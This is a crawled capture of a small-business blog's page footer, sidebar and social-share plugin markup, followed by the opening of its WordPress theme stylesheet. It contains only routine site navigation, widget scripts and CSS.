<a href="https://www.efficise.com/blog/tag/tips/" class="tag-cloud-link tag-link-23 tag-link-position-41" style="font-size: 15.225806451613pt;" aria-label="Tips (5 items)">Tips</a>
<a href="https://www.efficise.com/blog/tag/virtualassistance/" class="tag-cloud-link tag-link-54 tag-link-position-42" style="font-size: 22pt;" aria-label="virtualassistance (16 items)">virtualassistance</a>
<a href="https://www.efficise.com/blog/tag/virtual-executive-assistant/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 16.279569892473pt;" aria-label="Virtual Executive Assistant (6 items)">Virtual Executive Assistant</a>
<a href="https://www.efficise.com/blog/tag/virtual-personal-assistant/" class="tag-cloud-link tag-link-25 tag-link-position-44" style="font-size: 20.193548387097pt;" aria-label="Virtual Personal Assistant (12 items)">Virtual Personal Assistant</a>
<a href="https://www.efficise.com/blog/tag/workfromhome/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 17.784946236559pt;" aria-label="workfromhome (8 items)">workfromhome</a></div>
</div><div class="sidebar-items"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.efficise.com/blog/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.efficise.com/blog/category/success/">Success</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.efficise.com/blog/category/virtual-assistant/">Virtual Assistant</a>
</li>
			</ul>

			</div>
						
	    </div>
	</aside>
		        </div>
		    </div>
		</div>

	</div>
</main>





  

<footer id="site-footer" class="site-footer" role="contentinfo">

    <div class="flowid footer-4-col">

        <div class="mg-auto wid-90 mobwid-90">
            
            <div class="inner dsply-fl fl-wrap">
                
                <!-- BEGIN FOOTER -->
                <div class="wid-100 footer mobwid-100">
                    <div class="footer-inner">
                        
                        <div class="footer-items">
                            
		<li>
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/block-preview-page/">Block Preview Page</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/why-human-virtual-assistants-remain-essential-in-the-digital-age/">Why Human Virtual Assistants Remain Essential In The Digital Age?</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/from-office-to-online-how-virtual-assistants-differ-from-their-office-based-counterpart/">From Office To Online: How Virtual Assistants Differ From Their Office-Based Counterpart</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/create-social-media-style-guide-for-your-va/">Create Social Media Style Guide for Your VA</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/stay-at-home-lifestyle-hacks/">Stay-at-home Lifestyle Hacks</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/virtual-assistance-for-retail-business/">VIRTUAL ASSISTANCE FOR RETAIL BUSINESS</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/how-can-virtual-assistance-be-helpful-if-youre-working-remotely-or-hybrid/">Benefits Of Hiring Virtual Assistant for Remote Or Hybrid Work Styles</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/useful-hacks-to-increase-productivity-while-working-remotely/">Useful Hacks to Increase Productivity While Working Remotely</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/leverage-technology-to-boost-your-productivity-while-working-remotely/">LEVERAGE TECHNOLOGY TO BOOST YOUR PRODUCTIVITY WHILE WORKING REMOTELY</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/hiring-virtual-assistant-is-the-new-normal-of-working-remotely/">HIRING VIRTUAL ASSISTANT IS THE NEW NORMAL OF WORKING REMOTELY</a>
									</li>
					</ul>

		</li><li><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.efficise.com/blog/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.efficise.com/blog/category/success/">Success</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.efficise.com/blog/category/virtual-assistant/">Virtual Assistant</a>
</li>
			</ul>

			</li><li><h2>Tags</h2><div class="tagcloud"><a href="https://www.efficise.com/blog/tag/admin-assistant/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 10.709677419355pt;" aria-label="Admin Assistant (2 items)">Admin Assistant</a>
<a href="https://www.efficise.com/blog/tag/administrative-assistant/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 17.032258064516pt;" aria-label="Administrative Assistant (7 items)">Administrative Assistant</a>
<a href="https://www.efficise.com/blog/tag/ai/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 8pt;" aria-label="AI (1 item)">AI</a>
<a href="https://www.efficise.com/blog/tag/benefits/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Benefits (2 items)">Benefits</a>
<a href="https://www.efficise.com/blog/tag/businessassistance/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 20.193548387097pt;" aria-label="businessassistance (12 items)">businessassistance</a>
<a href="https://www.efficise.com/blog/tag/declutter/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="Declutter (2 items)">Declutter</a>
<a href="https://www.efficise.com/blog/tag/delegate/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 15.225806451613pt;" aria-label="delegate (5 items)">delegate</a>
<a href="https://www.efficise.com/blog/tag/delegating/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 15.225806451613pt;" aria-label="Delegating (5 items)">Delegating</a>
<a href="https://www.efficise.com/blog/tag/digital-age/" class="tag-cloud-link tag-link-80 tag-link-position-9" style="font-size: 8pt;" aria-label="Digital Age (1 item)">Digital Age</a>
<a href="https://www.efficise.com/blog/tag/ecommerce/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 8pt;" aria-label="ecommerce (1 item)">ecommerce</a>
<a href="https://www.efficise.com/blog/tag/entrepreneur/" class="tag-cloud-link tag-link-51 tag-link-position-11" style="font-size: 17.032258064516pt;" aria-label="entrepreneur (7 items)">entrepreneur</a>
<a href="https://www.efficise.com/blog/tag/focus/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="Focus (2 items)">Focus</a>
<a href="https://www.efficise.com/blog/tag/future/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 10.709677419355pt;" aria-label="Future (2 items)">Future</a>
<a href="https://www.efficise.com/blog/tag/guide/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="guide (1 item)">guide</a>
<a href="https://www.efficise.com/blog/tag/hacks/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8pt;" aria-label="hacks (1 item)">hacks</a>
<a href="https://www.efficise.com/blog/tag/hardwork/" class="tag-cloud-link tag-link-56 tag-link-position-16" style="font-size: 10.709677419355pt;" aria-label="hardwork (2 items)">hardwork</a>
<a href="https://www.efficise.com/blog/tag/healthandwellness/" class="tag-cloud-link tag-link-64 tag-link-position-17" style="font-size: 8pt;" aria-label="healthandwellness (1 item)">healthandwellness</a>
<a href="https://www.efficise.com/blog/tag/homeoffice/" class="tag-cloud-link tag-link-49 tag-link-position-18" style="font-size: 15.225806451613pt;" aria-label="homeoffice (5 items)">homeoffice</a>
<a href="https://www.efficise.com/blog/tag/how-tos/" class="tag-cloud-link tag-link-24 tag-link-position-19" style="font-size: 12.516129032258pt;" aria-label="How to&#039;s (3 items)">How to&#039;s</a>
<a href="https://www.efficise.com/blog/tag/hybrid/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 8pt;" aria-label="hybrid (1 item)">hybrid</a>
<a href="https://www.efficise.com/blog/tag/lifestyle/" class="tag-cloud-link tag-link-71 tag-link-position-21" style="font-size: 8pt;" aria-label="lifestyle (1 item)">lifestyle</a>
<a href="https://www.efficise.com/blog/tag/motivation/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 10.709677419355pt;" aria-label="motivation (2 items)">motivation</a>
<a href="https://www.efficise.com/blog/tag/musthave/" class="tag-cloud-link tag-link-63 tag-link-position-23" style="font-size: 8pt;" aria-label="musthave (1 item)">musthave</a>
<a href="https://www.efficise.com/blog/tag/onlineretailbusiness/" class="tag-cloud-link tag-link-70 tag-link-position-24" style="font-size: 8pt;" aria-label="onlineretailbusiness (1 item)">onlineretailbusiness</a>
<a href="https://www.efficise.com/blog/tag/outsource/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 10.709677419355pt;" aria-label="outsource (2 items)">outsource</a>
<a href="https://www.efficise.com/blog/tag/outsourcing/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 17.032258064516pt;" aria-label="Outsourcing (7 items)">Outsourcing</a>
<a href="https://www.efficise.com/blog/tag/personalassistant/" class="tag-cloud-link tag-link-60 tag-link-position-27" style="font-size: 14.021505376344pt;" aria-label="personalassistant (4 items)">personalassistant</a>
<a href="https://www.efficise.com/blog/tag/productivity/" class="tag-cloud-link tag-link-66 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="productivity (2 items)">productivity</a>
<a href="https://www.efficise.com/blog/tag/productivityhacks/" class="tag-cloud-link tag-link-74 tag-link-position-29" style="font-size: 8pt;" aria-label="productivityhacks (1 item)">productivityhacks</a>
<a href="https://www.efficise.com/blog/tag/remotework/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 17.784946236559pt;" aria-label="remotework (8 items)">remotework</a>
<a href="https://www.efficise.com/blog/tag/remoteworking/" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 14.021505376344pt;" aria-label="remoteworking (4 items)">remoteworking</a>
<a href="https://www.efficise.com/blog/tag/retailbusiness/" class="tag-cloud-link tag-link-68 tag-link-position-32" style="font-size: 8pt;" aria-label="retailbusiness (1 item)">retailbusiness</a>
<a href="https://www.efficise.com/blog/tag/smallbusiness/" class="tag-cloud-link tag-link-50 tag-link-position-33" style="font-size: 12.516129032258pt;" aria-label="smallbusiness (3 items)">smallbusiness</a>
<a href="https://www.efficise.com/blog/tag/socialmedia/" class="tag-cloud-link tag-link-75 tag-link-position-34" style="font-size: 8pt;" aria-label="socialmedia (1 item)">socialmedia</a>
<a href="https://www.efficise.com/blog/tag/sociamediamanagement/" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 8pt;" aria-label="sociamediamanagement (1 item)">sociamediamanagement</a>
<a href="https://www.efficise.com/blog/tag/startup/" class="tag-cloud-link tag-link-53 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="startup (2 items)">startup</a>
<a href="https://www.efficise.com/blog/tag/stayathome/" class="tag-cloud-link tag-link-72 tag-link-position-37" style="font-size: 8pt;" aria-label="stayathome (1 item)">stayathome</a>
<a href="https://www.efficise.com/blog/tag/style/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 8pt;" aria-label="style (1 item)">style</a>
<a href="https://www.efficise.com/blog/tag/technology/" class="tag-cloud-link tag-link-65 tag-link-position-39" style="font-size: 8pt;" aria-label="technology (1 item)">technology</a>
<a href="https://www.efficise.com/blog/tag/time-management/" class="tag-cloud-link tag-link-31 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="Time management (2 items)">Time management</a>
<a href="https://www.efficise.com/blog/tag/tips/" class="tag-cloud-link tag-link-23 tag-link-position-41" style="font-size: 15.225806451613pt;" aria-label="Tips (5 items)">Tips</a>
<a href="https://www.efficise.com/blog/tag/virtualassistance/" class="tag-cloud-link tag-link-54 tag-link-position-42" style="font-size: 22pt;" aria-label="virtualassistance (16 items)">virtualassistance</a>
<a href="https://www.efficise.com/blog/tag/virtual-executive-assistant/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 16.279569892473pt;" aria-label="Virtual Executive Assistant (6 items)">Virtual Executive Assistant</a>
<a href="https://www.efficise.com/blog/tag/virtual-personal-assistant/" class="tag-cloud-link tag-link-25 tag-link-position-44" style="font-size: 20.193548387097pt;" aria-label="Virtual Personal Assistant (12 items)">Virtual Personal Assistant</a>
<a href="https://www.efficise.com/blog/tag/workfromhome/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 17.784946236559pt;" aria-label="workfromhome (8 items)">workfromhome</a></div>
</li> 
                        </div>
                        
                    </div>
                </div>

                <div class="wid-100 footer pd-td-10 mobwid-100">
                    <div class="footer-inner text-center">
                        
                        <div class="footer-items site-info">
                        	<div class="site-info-inner">
                        	   <a href="http://zidithemes.com">
                                    Theme by Zidithemes                               </a>
                        	</div>
                        </div>

                    </div>
                </div>
                
                <!-- END FOOTER -->
                
                
                
                
            </div>

        </div>

    </div>


</footer>


</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;margin-right:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.efficise.com/blog/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://follow.it/efficise?action=followPub' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;background:#343D44;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.efficise.com%2Fblog%2Ftag%2Ffocus' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#00ACEC;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https://www.efficise.com/blog/tag/focus' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:1;background:#0877B5;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.efficise.com%2Fblog%2Ftag%2Ffocus"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.75);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.masonry.min.js' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.8.12' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.8.12' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.8.12' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.efficise.com\/blog\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.efficise.com\/blog\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.5' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/themes/photography-business/js/zidi-one.js?ver=1.0.0' id='photography-business-onejs-script-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/js/jquery-stellar/jquery.stellar.js?ver=1.19.1' id='boldgrid-parallax-js'></script>
<script type='text/javascript' id='boldgrid-editor-public-js-extra'>
/* <![CDATA[ */
var BoldgridEditorPublic = {"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"Photography Business"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.19.1' id='boldgrid-editor-public-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'58301696',post:'0',tz:'5',srv:'www.efficise.com'} ]);
	_stq.push([ 'clickTrackerInit', '58301696', '0' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.efficise.com/blog/wp-content/themes/photography-business/style.css?ver=5.8.12
body_size: 14468
content:
/*
Theme Name: Photography Business
Theme URI: http://www.zidithemes.com/photography-business
Requires at least: 4.7
Tested up to: 5.5
Requires PHP: 5.2.4
Author: zidithemes
Author URI: https://zidithemes.com/author
Description: Photography Business is a photography and portfolio theme with  grid and modern design. It is a free theme with a responsive portfolio design. Photography Business is perfect for your personal blog, portfolio, travel, photography, magazine , style, news , business , fashion , fitness , shop , education , health ,  ecommerce or any content-focused website. It is a simple news and magazine with portfolio design and multi-purpose theme compatible with elementor , divi , gutenberg page builder and woocommerce, seo, translation and RTL ready.
Version: 0.0.09
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  one-column, two-columns, three-columns, right-sidebar, footer-widgets,  custom-colors, custom-menu, theme-options, editor-style, block-styles, buddypress, photography, News, education, grid-layout, featured-images, full-width-template, threaded-comments, translation-ready
Text Domain: photography-business
*/



/* BEGIN GLOBAL STYLE */


* {
    margin: 0px;
    padding: 0px;
} 

::selection {
    color: #fff;
    background: #353535;
    background: blue;
}
        
body {
    background: #ffffff;
    margin: 0px;
    padding: 0px;
    outline: none;
    font-family: 'Roboto', sans-serif;
}      

a {
	text-decoration: none;
} 

ul li {
    list-style: disc;
	margin: 20px 0 0 20px;
} 

img {
    max-width: 100%;
}

audio {
    max-width: 100%;
}

video {
    max-width: 100%;
}

fieldset {
    border: none;
    padding: 0px;
    margin: 0px;
}

h2 {
    margin: 0px;
}

ul {
    padding: 0px;
    margin: 0px;
}
        
.flowid {
    float: left;
    width: 100%;
}  
        
.mg-auto { margin: 0px auto; }
.mg-left-15 { margin-left: 15px; }
              
.dsply-fl { display: flex; } 
        
.dsply-ib { display: inline-block; } 

.fl-wrap { flex-wrap: wrap; }                 
        
.wid-100 { width: 100%; }
.wid-99 { width: 99%; }
.wid-97 { width: 97%; }
.wid-90 { width: 90%; }
.wid-80 { width: 80%; }
.wid-75 { width: 75%; }
.wid-70-5 { width: 70.5%; }
.wid-70 { width: 70%; }
.wid-60 { width: 60%; }
.wid-50 { width: 50%; }
.wid-49 { width: 49%; }
.wid-48 { width: 48%; }
.wid-47 { width: 47%; }
.wid-46 { width: 46%; }
.wid-33 { width: 33.3%; }
.wid-32 { width: 32.3%; }
.wid-30 { width: 30%; }
.wid-29 { width: 29%; }
.wid-25 { width: 25%; }
.wid-24 { width: 24%; }
.wid-20 { width: 20%; }
  

.wid-65 { width: 65%; }
.wid-35 { width: 35%; }
.wid-34 { width: 34%; } 
        
.relative { position: relative;}
 
        
.text-center { text-align: center; }
.jc-sp-btw  { justify-content: space-between; }
.jc-sp-ard { justify-content: space-around; }
.jc-center { justify-content: center; }
.ai-center { align-items: center; }

.bx-sz-bb { box-sizing: border-box; }

.mg-tp { margin: 45px 0px 0px 0px; }
.mg-rt-20 { margin-right: 10px; }
.mg-bt-30 { margin-bottom: 30px; }
.mg-bt-20 { margin-bottom: 20px; }
.mg-bt-10 { margin-bottom: 10px; }

.pd-td-60 { padding: 60px 0px; }
.pd-td-50 { padding: 50px 0px; }

.pd-rl-40 { padding: 0px 40px; }

.fnt-dsp {
    display: block;
    font-size: 13px;
    font-weight: 500;
}

.btn-meta {
    text-transform: uppercase;
    font-size: 12px;
    color: #353535;
}

/* END GLOBAL STYLE   */



/* BEGIN WordPress STYLE   */
.wp-caption {
    
}

.wp-caption-text {
    
}

.sticky {
    
}

.gallery-caption {
    
}

.screen-reader-text {
    margin: 0px;
}

.bypostauthor {
    
}

.alignright {
    
}

.alignleft {
    
}

.aligncenter {
    margin: 10px auto;
    display: block;
}

.wp-video {
    margin: 0px auto 20px;
}


/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}



/* WordPress BLOCK IMAGE */
.wp-block-image {
    width: 60%;
    margin: 44px auto;
}
/* END WordPress BLOCK IMAGE */



/* END WordPress STYLE   */

.header-box {
    display: none;
    align-items: center;
    box-sizing: border-box;
    padding: 15px 0px 15px;
}

.header-box .header-box-flex {
    display: flex;
    align-items: center;
}

.header-box .logo {}
.header-box .logo .logo-text-link {
    color: #353535;
